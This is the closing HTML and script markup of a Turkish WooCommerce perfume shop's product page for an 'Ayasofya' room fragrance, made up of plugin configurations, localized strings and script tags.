						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Önceki (sol ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Sonraki (sağ ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right c-to-top-button__svg"></i>
			</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Whatsapp&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-13.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nooxperfumes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"ef154896bc"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","nonce":"59c361f5e9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/wp-util.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nooxperfumes.com/wp-json/","nonce":"3d4350e182","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/api-request.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-23 19:57:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Could not get a valid response from the server.":["Sunucudan ge\u00e7erli bir yan\u0131t al\u0131namad\u0131."],"Unable to connect. Please check your Internet connection.":["Ba\u011flan\u0131lam\u0131yor. L\u00fctfen internet ba\u011flant\u0131n\u0131z\u0131 kontrol edin."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nooxperfumes.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3d4350e182" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nooxperfumes.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https://nooxperfumes.com/sepet/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766528159" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7572c7907f0fa41639b2d8761cc2893","fragment_name":"wc_fragments_c7572c7907f0fa41639b2d8761cc2893","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/comment-reply.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","default_ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","security":"91367f3074","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Ad bo\u015f olamaz","empty_quantity":"Quantity cannot be empty","empty_email":"E-posta Adresi bo\u015f olamaz","invalid_email":"L\u00fctfen ge\u00e7erli E-posta Adresi girin","is_popup":"no","phone_field":"2","phone_field_error":["L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","Telefon numaras\u0131 \u00e7ok k\u0131sa","Telefon numaras\u0131 \u00e7ok uzun","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"/home/nooxperf/public_html/wp-content/themes/luchiana","themeUri":"https://nooxperfumes.com/wp-content/themes/luchiana","ajaxUrl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","searchUrl":"https://nooxperfumes.com/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-4","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"daha fazlas\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle","imagesloadedUrl":"https://nooxperfumes.com/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"9e0dcaf9","stylesHash":"e7fefc5e","cookiePath":"/","cookieDomain":"","cookieHash":"b9cd4970a8949e9cbcfc41ba22f30803","locale":"tr_TR","masonryUrl":"https://nooxperfumes.com/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","hideButtons":"1","withButtons":"","ajaxAddToCart":"","bottomButtons":"menu","popupMessagesTimeout":"5","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"\u0130stek Listesine Ekle","wishlistTitleRemove":"\u0130stek listesinden Kald\u0131r"};
//# sourceURL=ideapark-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/uploads/luchiana/min.js?ver=1766563360" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/themes/luchiana/assets/js/add-to-cart-variation-fix.js?ver=5.9" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nooxperfumes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nooxperfumes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nooxperfumes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c2c885797d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9354,"title":"Ayasofya%20Oda%20Kokusu%20-%20Noox%20Perfumes","excerpt":"","featuredImage":"https:\/\/nooxperfumes.com\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-02-03-at-17.51.42-1520x1520.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
